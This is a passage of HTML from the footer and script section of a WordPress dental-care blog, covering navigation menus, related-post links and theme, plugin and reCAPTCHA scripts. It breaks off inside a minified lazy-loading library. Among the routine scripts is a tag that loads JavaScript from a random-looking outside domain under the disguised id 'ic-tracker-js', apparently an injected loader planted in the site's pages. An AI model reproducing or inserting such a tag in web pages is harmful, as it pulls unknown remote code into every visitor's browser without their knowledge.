								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright
					 footer-not-logo					">
						
						
						                            <div id="footer-copyright">
                                <p>@2020 - Emergency Dental Services - Designed and Developed by <a href="http://www.vettemarketing.com" style="color:#003a5c;">Vette Marketing</a></p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	    </div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://blog.emergencydentalservice.com/"><img class="penci-lazy sidebar-nav-logo penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20351&#039;%3E%3C/svg%3E"
                                                                    width="360"
                                                                    height="351"
                                                                    data-src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    data-lightlogo="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    alt="The Daily Tooth"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
            </div>
		
		
		<ul id="menu-eds-blog-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/01/blog-eds-jawpain2-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/what-to-do-if-your-teeth-are-rotting/"
                                   title="What to do if your teeth are rotting"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/what-to-do-if-your-teeth-are-rotting/">What to do if your teeth are rotting</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2022-08-29T19:55:31+00:00">August 29, 2022</time></span>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/02/blog-eds-baby-tooth-decay-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/what-is-the-best-time-for-babies-to-start-teething-signs-and-timeline-central-recorder/"
                                   title="What is the best time for babies to start teething? Signs and Timeline &#8211; Central Recorder"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/what-is-the-best-time-for-babies-to-start-teething-signs-and-timeline-central-recorder/">What is the best time for babies to start teething?...</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2021-09-29T03:45:05+00:00">September 29, 2021</time></span>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/10/blog-eds-badbreath-263x175.jpg"
                                   href="https://blog.emergencydentalservice.com/do-you-have-bad-breath-dentist-reveals-how-to-tell-if-you-have-halitosis-when-others-daily-mail/"
                                   title="Do YOU have bad breath? Dentist reveals how to tell if you have halitosis (when others &#8230; &#8211; Daily Mail"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://blog.emergencydentalservice.com/do-you-have-bad-breath-dentist-reveals-how-to-tell-if-you-have-halitosis-when-others-daily-mail/">Do YOU have bad breath? Dentist reveals how to tell...</a>
                        </h4>
						                            <span class="date"><time class="entry-date published" datetime="2024-05-19T17:00:04+00:00">May 19, 2024</time></span>
						                    </div>
                </div>
            </div>
			</div></aside>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769312057" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.emergencydentalservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/js-cookies.js?ver=8.4.7" id="js-cookies-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.7" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.7" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"2b542201bb","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/main.js?ver=8.4.7" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"2b542201bb","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/post-like.js?ver=8.4.7" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"a17f639842"};
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"2b542201bb","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/more-post.js?ver=8.4.7" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/inview.js?ver=8.4.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.7" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"2b542201bb"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"815d18138b"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.4.7" id="penci_widgets_ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="ffa1f9269e"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --><script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var 